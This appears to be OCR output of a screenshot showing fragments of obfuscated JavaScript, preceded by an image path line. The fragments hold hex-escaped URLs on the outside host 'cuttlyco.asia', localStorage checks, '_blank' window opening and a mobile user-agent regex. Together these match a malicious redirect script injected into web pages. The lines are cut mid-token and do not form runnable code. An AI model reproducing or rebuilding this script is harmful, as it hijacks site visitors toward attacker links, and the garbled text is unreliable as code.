
x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e
922f2[_0x30231a];return
on _0x1922(){const _0x5a990b=[‘substr’,’length’,’-
\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x
Mi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’
4\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6
’-local-
4\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\
8\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e
74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73
x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x6
x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61
’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’7
x1922();}(function(_0x16ffe6,_0x1e5463){const
[]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-
0f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*
30f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-
0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]
‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const
n(){const _0x123821=_0x3023;let _0x399500=![];return
ile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hip